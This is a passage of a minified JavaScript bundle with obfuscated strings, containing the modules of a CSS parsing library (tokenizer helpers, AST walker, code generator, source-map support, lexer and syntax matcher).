t=r;this[t(2894)]=this[t(4401)](this[t(2894)])}[r(4401)](t){const e=r;for(;t<this[e(2969)][e(934)];t++){const n=this[e(2969)][e(1187)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(4121)](t){const e=r;return this[e(2969)][e(719)](this[e(2894)],this[e(2894)]=t)}[r(2034)](t){const e=r;this[e(3812)]()!==t&&this[e(2267)](e(1768)+String[e(1357)](t)+"`"),this[e(2894)]++}[r(714)](){const t=r;return this[t(2894)]<this[t(2969)][t(934)]?this[t(2969)][t(2648)](this[t(2894)]++):""}[r(2267)](t){const e=r;throw new o.u(t,this[e(2969)],this[e(2894)])}[r(4060)](){const t=r;return this[t(4121)](this[t(4401)](this[t(2894)]))}[r(2494)](){const t=r;let e=this[t(2894)];for(;e<this[t(2969)][t(934)];e++){const n=this[t(2969)][t(1187)](e);if(n>=128||0===i[n])break}return this[t(2894)]===e&&this[t(2267)](t(3794)),this[t(4121)](e)}[r(3365)](){const t=r;let e=this[t(2894)];for(;e<this[t(2969)][t(934)];e++){const n=this[t(2969)][t(1187)](e);if(n<48||n>57)break}return this[t(2894)]===e&&this[t(2267)](t(4366)),this[t(4121)](e)}[r(3998)](){const t=r,e=this[t(2969)][t(2402)]("'",this[t(2894)]+1);return-1===e&&(this[t(2894)]=this[t(2969)][t(934)],this[t(2267)](t(1859))),this[t(4121)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2s(1797)==typeof t?t:r}function i(t,e,n){const i=a2s;let s=r,a=r;if(i(1797)==typeof e?s=e:e&&(s=o(e[i(4482)]),a=o(e[i(3617)])),s===r&&a===r)throw new Error(i(4260));!function t(e){const r=i;switch(s[r(4315)](n,e),e[r(969)]){case r(3285):e[r(4485)][r(1266)](t);break;case r(3659):case r(4351):t(e[r(3206)]);break;case r(4341):case r(2155):case r(2667):case r(3288):case r(2926):case r(3099):case r(4389):case r(3405):break;default:throw new Error(r(3046)+e[r(969)])}a[r(4315)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2s;if(n(1797)!=typeof e)t[n(3815)][n(1266)](this[n(2983)],this);else{let r=null;t[n(3815)][n(1266)]((t=>{const o=n;null!==r&&e[o(4315)](this,r),this[o(2983)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2s;this[o(3898)](e,t[o(1791)](n,r))}))}function l(t){const e=a2s,n=new Map;for(let[r,o]of Object[e(1455)](t[e(2983)]))e(1797)==typeof(o[e(3795)]||o)&&n[e(3456)](r,o[e(3795)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2s;if(!n[e(857)](t[e(969)]))throw new Error(e(734)+t[e(969)]);n[e(3072)](t[e(969)])[e(4315)](m,t)},tokenBefore:i[u(3426)],token(t,e){const n=u;h=this[n(2814)](h,t,e),this[n(1145)](e,t,!1),t===r._i&&e[n(1187)](0)===s&&this[n(1145)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1797)==typeof l[u(2144)]&&(f=l[u(2144)](f)),l[u(2636)]&&(f=(0,o.f)(f)),l[u(1066)]in i&&(f[u(2814)]=i[l[u(1066)]]));const m={node:t=>f[u(2983)](t),children:a,token:(t,e)=>f[u(3898)](t,e),tokenize:c};return f[u(2983)](t),f[u(4331)]()}}},5437:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2805),r(1663),r(2954)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(2983)];t[e(2983)]=function(t){const r=e;if(t[r(2245)]&&t[r(2245)][r(4488)]&&i[r(857)](t[r(969)])){const e=t[r(2245)][r(4488)][r(765)],o=t[r(2245)][r(4488)][r(2436)]-1;a[r(765)]===e&&a[r(2436)]===o||(a[r(765)]=e,a[r(2436)]=o,s[r(765)]=u,s[r(2436)]=d,h&&(h=!1,s[r(765)]===c[r(765)]&&s[r(2436)]===c[r(2436)]||n[r(3133)](l)),h=!0,n[r(3133)]({source:t[r(2245)][r(869)],original:a,generated:s}))}f[r(4315)](this,t),h&&i[r(857)](t[r(969)])&&(c[r(765)]=u,c[r(2436)]=d)};const m=t[e(1145)];t[e(1145)]=function(t,n,r){const o=e;for(let e=0;e<t[o(934)];e++)10===t[o(1187)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(4331)];return t[e(4331)]=function(){return h&&n[e(3133)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2s;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2s;if(t===o._i&&(t=e),n(1388)==typeof t){const e=t[n(1187)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2462)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(1088)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1187)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(857)](t<<16|l<<8):n[a(857)](t<<16|c))&&this[a(1145)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2s,o={};for(const i in t)t[i][r(1213)]&&(o[i]=n?t[i][r(1213)]:(0,l.cM)(t[i][r(1213)],{compact:e}));return o}function w(t,e,n){const r=a2s,o={};for(const[i,s]of Object[r(1455)](t))o[i]={prelude:s[r(599)]&&(n?s[r(599)][r(1213)]:(0,l.cM)(s[r(599)][r(1213)],{compact:e})),descriptors:s[r(2346)]&&g(s[r(2346)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2s,s=(0,u.A)(n,t[i(1213)]);let a;return function(t){const e=i;for(let n=0;n<t[e(934)];n++)if(e(822)===t[n][e(2293)][e(2544)]())return!0;return!1}(s)?b(null,new Error(i(1303))):(r&&(a=(0,h.wg)(s,t[i(3790)],t)),r&&a[i(1437)]||(a=(0,h.wg)(s,e[i(1437)],t),a[i(1437)])?b(a[i(1437)],null,a[i(3139)]):b(null,new o.F(a[i(2684)],e[i(1213)],n,a),a[i(3139)]))}class v{constructor(t,e,n){const r=a2s;if(this[r(1465)]=s.v,this[r(1213)]=e,this[r(631)]=!1,this[r(3262)]={...c},this[r(2496)]=Object[r(2312)](null),this[r(3376)]=Object[r(2312)](null),this[r(2750)]=Object[r(2312)](null),this[r(526)]=n||(0,p.y)(t),t){if(t[r(1465)]&&(this[r(1465)]=t[r(1465)]),t[r(3262)])for(const e of Object[r(1010)](c))Array[r(3446)](t[r(3262)][e])&&(this[r(3262)][e]=t[r(3262)][e]);if(t[r(2750)])for(const[e,n]of Object[r(1455)](t[r(2750)]))this[r(3188)](e,n);if(t[r(631)]){this[r(631)]=!0;for(const[t,e]of Object[r(1455)]((0,a.JH)(this[r(3262)])))this[r(3188)](t,e)}if(t[r(2496)])for(const[e,n]of Object[r(1455)](t[r(2496)]))this[r(736)](e,n);if(t[r(3376)])for(const[e,n]of Object[r(1455)](t[r(3376)]))this[r(1202)](e,n)}this[r(3790)]=(0,d.gt)(this[r(1465)][r(4106)](r(1816)))}[r(1011)](t){const e=r;function n(t,e){i[a2s(2663)]({node:t,message:e})}const o=this[e(526)],i=[];return this[e(1213)][e(2555)](t,(function(t){const r=e;o[r(2419)](t[r(969)])?o[t[r(969)]][r(2415)](t,n):n(t,r(3007)+t[r(969)]+"`")})),!!i[e(934)]&&i}[r(1912)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1388)==typeof t||t&&i(1388)==typeof t[i(969)],syntax:null,match:null,matchRef:null};return i(1797)==typeof t?a[i(1437)]=(0,d.gt)(t,s):(i(1388)==typeof t?Object[i(3874)](a,i(1213),{get:()=>(Object[i(3874)](a,i(1213),{value:(0,l.qg)(t)}),a[i(1213)])}):a[i(1213)]=t,Object[i(3874)](a,i(1437),{get:()=>(Object[i(3874)](a,i(1437),{value:(0,d.gt)(a[i(1213)],s)}),a[i(1437)])}),i(2155)===e&&Object[i(3874)](a,i(724),{get(){const t=i,e=a[t(1213)],n=function(e){const n=t,r=e[n(4485)][0];return!1===e[n(2093)]&&1===e[n(4485)][n(934)]&&n(3659)===r[n(969)]&&!0===r[n(1835)]}(e)?(0,d.gt)({...e,terms:[e[t(4485)][0][t(3206)]]},s):null;return Object[t(3874)](a,t(724),{value:n}),n}})),a}[r(736)](t,e){const n=r;e&&(this[n(2496)][t]={type:n(2805),name:t,prelude:e[n(599)]?this[n(1912)](e[n(599)],n(1783),t):null,descriptors:e[n(2346)]?Object[n(1010)](e[n(2346)])[n(4455)](((r,o)=>(r[o]=this[n(1912)](e[n(2346)][o],n(2379),o,t),r)),Object[n(2312)](null)):null})}[r(1202)](t,e){const n=r;e&&(this[n(3376)][t]=this[n(1912)](e,n(2155),t))}[r(3188)](t,e){const n=r;e&&(this[n(2750)][t]=this[n(1912)](e,n(4341),t))}[r(544)](t){const e=r;if(!this[e(2285)](t))return new o.B(e(1676),"@"+t)}[r(2290)](t,e){const n=r,o=this[n(544)](t);if(o)return o;const i=this[n(2285)](t);return!i[n(599)]&&e?new SyntaxError(n(3386)+t+n(1958)):!i[n(599)]||e||y(this,i[n(599)],"",!1)[n(1942)]?void 0:new SyntaxError(n(3386)+t+n(2313))}[r(3877)](t,e){const n=r,s=this[n(544)](t);if(s)return s;const a=this[n(2285)](t),c=i.Si(e);return a[n(2346)]?a[n(2346)][c[n(2193)]]||a[n(2346)][c[n(3495)]]?void 0:new o.B(n(2631),e):new SyntaxError(n(3386)+t+n(1810))}[r(2863)](t){const e=r;if(!this[e(2011)](t))return new o.B(e(4440),t)}[r(929)](t,e){const n=r,o=this[n(2290)](t,e);if(o)return b(null,o);const i=this[n(2285)](t);return i[n(599)]?y(this,i[n(599)],e||"",!1):b(null,null)}[r(1503)](t,e,n){const o=r,s=this[o(3877)](t,e);if(s)return b(null,s);const a=this[o(2285)](t),c=i.Si(e);return y(this,a[o(2346)][c[o(2193)]]||a[o(2346)][c[o(3495)]],n,!1)}[r(3749)](t){const e=r;return e(2954)!==t[e(969)]?b(null,new Error(e(2692))):this[e(3356)](t[e(2036)],t[e(2293)])}[r(3356)](t,e){const n=r;if(i.MZ(t)[n(3076)])return b(null,new Error(n(3241)));const o=this[n(2863)](t);return o?b(null,o):y(this,this[n(2011)](t),e,!0)}[r(1778)](t,e){const n=r,i=this[n(3619)](t);return i?y(this,i,e,!1):b(null,new o.B(n(1669),t))}[r(1437)](t,e){const n=r;return n(1388)==typeof t||t&&t[n(969)]?(n(1388)!=typeof t&&t[n(1437)]||(t=this[n(1912)](t,n(4341),n(4344))),y(this,t,e,!1)):b(null,new o.B(n(3860)))}[r(984)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3356)](t,e),n,o)}[r(3664)](t,e,n){const o=r;return(0,m.V)(this,t[o(2293)],this[o(3749)](t),e,n)}[r(2477)](t,e,n){const o=r,i=[];return this[o(1213)][o(2555)](t,{visit:o(2954),enter:t=>{const r=o;i[r(2663)][r(3417)](i,this[r(3664)](t,e,n))}}),i}[r(2285)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1217)]&&e?this[n(2496)][o[n(2193)]]||this[n(2496)][o[n(3495)]]:this[n(2496)][o[n(2193)]])||null}[r(1065)](t,e=!0){const n=r,o=this[n(2285)](t,e);return o&&o[n(599)]||null}[r(3843)](t,e){const n=r;return this[n(2496)][n(2419)](t)&&this[n(2496)][n(2469)]&&this[n(2496)][t][n(2469)][e]||null}[r(2011)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1217)]&&e?this[n(3376)][o[n(2193)]]||this[n(3376)][o[n(3495)]]:this[n(3376)][o[n(2193)]])||null}[r(3619)](t){const e=r;return hasOwnProperty[e(4315)](this[e(2750)],t)?this[e(2750)][t]:null}[r(2711)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2s;if(a[u(857)](r))return a[u(3072)](r);a[u(3456)](r,!1),null!==c[u(1213)]&&(0,l.GG)(c[u(1213)],(function(c){const l=u;if(l(4341)!==c[l(969)]&&l(2155)!==c[l(969)])return;const d=l(4341)===c[l(969)]?t[l(2750)]:t[l(3376)],h=l(4341)===c[l(969)]?i:s;hasOwnProperty[l(4315)](d,c[l(2193)])?n(t,c[l(2193)],h,d[c[l(2193)]])&&(o[l(2663)](e(r,a===i)+l(1188)+e(c[l(2193)],l(4341)===c[l(969)])),a[l(3456)](r,!0)):(o[l(2663)](e(r,a===i)+l(2840)+e(c[l(2193)],l(4341)===c[l(969)])),a[l(3456)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2750)])n(this,e,i,this[t(2750)][e]);for(const e in this[t(3376)])n(this,e,s,this[t(3376)][e]);const a=[...i[t(1010)]()][t(1910)]((e=>i[t(3072)](e))),c=[...s[t(1010)]()][t(1910)]((e=>s[t(3072)](e)));return a[t(934)]||c[t(934)]?{errors:o,types:a,properties:c}:null}[r(4449)](t,e){const n=r;return{generic:this[n(631)],cssWideKeywords:this[n(1465)],units:this[n(3262)],types:g(this[n(2750)],!e,t),properties:g(this[n(3376)],!e,t),atrules:w(this[n(2496)],!e,t)}}[r(1892)](){const t=r;return JSON[t(4363)](this[t(4449)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2s,r=t&&t[n(2245)]&&t[n(2245)][e];return r?n(765)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2s,i={offset:t,line:e,column:n};if(r){const t=r[o(1522)](/\n|\r\n?|\f/);i[o(1052)]+=r[o(934)],i[o(765)]+=t[o(934)]-1,i[o(2436)]=1===t[o(934)]?i[o(2436)]+r[o(934)]:t[o(2315)]()[o(934)]+1}return i}const c=function(t,e){const n=a2s,o=(0,r.a)(n(3461),t+(e?" `"+e+"`":""));return o[n(1410)]=e,o},l=function(t,e,n,c){const l=a2s,u=(0,r.a)(l(2837),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(2953)],o=t[n(836)],c=o<r[n(934)]&&r[o][n(2983)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(934)];t++){const e=r[t][n(2293)];t===o&&(m=e[n(934)],f=g[n(934)]),null!==u&&r[t][n(2983)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(934)]||p>1?(d=s(u||e,n(3630))||a(i,g),h=a(d)):(d=s(u,n(4488))||a(s(e,n(4488))||i,g[n(1791)](0,f)),h=s(u,n(3630))||a(d,g[n(3905)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(3876)]=t,u[l(1213)]=e?(0,o.c)(e):l(1448),u[l(1549)]=d,u[l(4162)]=h,u[l(1736)]=f,u[l(1296)]=t+l(3377)+u[l(1213)]+l(2627)+(d||l(1921))+l(548)+new Array(u[l(4162)]+1)[l(4106)]("-")+"^",Object[l(1397)](u,m),u[l(2245)]={source:n&&n[l(2245)]&&n[l(2245)][l(869)]||l(4175),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2s;return null!==t&&t[n(969)]===r._i&&t[n(2293)][n(1187)](0)===e}function u(t,e,n){const o=a2s;for(;null!==t&&(t[o(969)]===r.M$||t[o(969)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2s;if(!t)return 0;const c=t[a(2293)][a(1187)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(2293)][a(934)];e++)if(!(0,r.yp)(t[a(2293)][a(1187)](e)))return 0;return s+1}function h(t,e,n){const s=a2s;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(969)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(969)]!==r.wN)return 0}if(!a){const e=t[s(2293)][s(1187)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2s;let f=0;if(!t)return 0;if(t[n(969)]===r.wN)return d(t,0,c,f);if(t[n(969)]===r.Vy&&t[n(2293)][n(1187)](0)===i){if(!(0,r.Nb)(t[n(2293)],1,s))return 0;switch(t[n(2293)][n(934)]){case 2:return h(e(++f),f,e);case 3:return t[n(2293)][n(1187)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2293)][n(1187)](2)!==i?0:d(t,3,a,f)}}else if(t[n(969)]===r.Vy||l(t,o)&&e(f+1)[n(969)]===r.Vy){if(t[n(969)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2293)],0,s))return 0;switch(t[n(2293)][n(934)]){case 1:return h(e(++f),f,e);case 2:return t[n(2293)][n(1187)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2293)][n(1187)](1)!==i?0:d(t,2,a,f)}}else if(t[n(969)]===r.fg){let c=t[n(2293)][n(1187)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(2293)][n(934)]&&(0,r.yp)(t[n(2293)][n(1187)](m));m++);return m===l?0:(0,r.Nb)(t[n(2293)],m,s)?m+1===t[n(2293)][n(934)]?h(e(++f),f,e):t[n(2293)][n(1187)](m+1)!==i?0:m+2===t[n(2293)][n(934)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{v:()=>o});const o=[r(649),r(1177),r(1297),r(580),r(3305)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2s;return null!==t&&t[n(969)]===r._i&&t[n(2293)][n(1187)](0)===e}function l(t,e,n){const o=a2s;let s=0;for(let a=e;a<t[o(2293)][o(934)];a++){const c=t[o(2293)][o(1187)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2s;let d=0;if(null===t||t[n(969)]!==r.Vy||!(0,r.Nb)(t[n(2293)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(969)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(969)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(969)]===r.fg||t[n(969)]===r.wN?function(t,e){const r=n;return t[r(2293)][r(1187)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(969)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(4156),r(4429),r(1134)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(934)]?t[n(1187)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(934)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(934)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(934)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3781)===t[o(969)]){const r=Number(void 0!==n&&n!==e[o(934)]?e[o(3905)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(766)]&&r<t[o(766)]&&o(1388)!=typeof t[o(766)])return!0;if(null!==t[o(1607)]&&r>t[o(1607)]&&o(1388)!=typeof t[o(1607)])return!0}return!1}function p(t){return function(e,n,r){const o=a2s;return null===e?0:e[o(969)]===a.zt&&h(e[o(2293)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(969)]){case a.Q0:case a.no:case a.Oh:if(t[n(969)]!==r)break t;if(r=i[n(2315)](),0===i[n(934)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2663)](r),r=l[n(3072)](t[n(969)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2s(969)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(969)]!==a.Vy||45!==u(t[e(2293)],0)||45!==u(t[e(2293)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2s;if(null===e||e[o(969)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(2293)],0);if(null!==t){const n=e[o(2293)][o(2402)]("\\",i),r=-1!==n&&f(e[o(2293)],n)?e[o(2293)][o(719)](i,n):e[o(2293)][o(3905)](i);if(!1===t[o(857)](r[o(2544)]()))return 0}return m(r,e[o(2293)],i)?0:1}}function y(t){const e=r;return e(1797)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(969)]===a.wN&&0===Number(n[i(2293)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(969)]!==a.Ne||m(n,t[o(2293)],t[o(2293)][o(934)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(2293)],0);return i===t[o(2293)][o(934)]||f(t[o(2293)],i)?m(n,t[o(2293)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(969)]!==a.wN)return 0;let i=43===u(t[o(2293)],0)||45===u(t[o(2293)],0)?1:0;for(;i<t[o(2293)][o(934)];i++)if(!(0,a.yp)(u(t[o(2293)],i)))return 0;return m(n,t[o(2293)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(969)]!==a.Vy)return 0;const n=t[e(2293)][e(2544)]();return h(n,o.v)||d(n,e(541))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(2293)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(969)]!==a.Vw)return 0;const n=t[e(2293)][e(934)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2293)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(969)]!==a.Vw?0:(0,a.o6)(u(t[e(2293)],1),u(t[e(2293)],2),u(t[e(2293)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(969)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(969)]!==o)break t;o=i[n(2315)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(2293)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2663)](o),o=l[n(3072)](t[n(969)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(969)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(969)]!==o)break t;o=i[n(2315)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2663)](o),o=l[n(3072)](t[n(969)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(2127)},s={type:r(4337)},a={type:r(1569)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(969)]&&t[o(686)]===s&&e===i&&(e=t[o(3263)],t=t[o(1437)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(934)]>2&&t[e(1187)](t[e(934)]-2)===c&&t[e(1187)](t[e(934)]-1)===l}function h(t){const e=r;return e(2667)===t[e(969)]||e(3288)===t[e(969)]||e(2926)===t[e(969)]||e(4341)===t[e(969)]&&d(t[e(2193)])}function f(t,e=" ",n=!1){return{type:r(3285),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(857)](t))switch(n[o(1995)](t),t[o(969)]){case"If":t[o(1437)]=m(t[o(1437)],e,n),t[o(3263)]=m(t[o(3263)],e,n),t[o(686)]=m(t[o(686)],e,n);break;case o(4341):return e[t[o(2193)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(934)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(934)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(2312)](null),t=u({type:o(1967),map:n},i,t)),null!==n)){const t=(d(s[o(2193)])?s[o(2193)][o(1791)](0,-1):s[o(2193)])[o(2544)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(934)]>5)return{type:o(4393),terms:e,all:!0};let n=s;for(let r=e[o(934)]-1;r>=0;r--){const s=e[r];let a;a=e[o(934)]>1?p(t,e[o(1910)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(934)]>5)return{type:o(4393),terms:e,all:!1};let r=n?i:s;for(let n=e[o(934)]-1;n>=0;n--){const s=e[n];let a;a=e[o(934)]>1?p(t,e[o(1910)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1797)==typeof t)return{type:e(1826),fn:t};switch(t[e(969)]){case e(3285):{let n=p(t[e(3909)],t[e(4485)][e(1088)](g),!1);return t[e(3575)]&&(n=u(n,a,s)),n}case e(3659):return function(t){const n=e;let 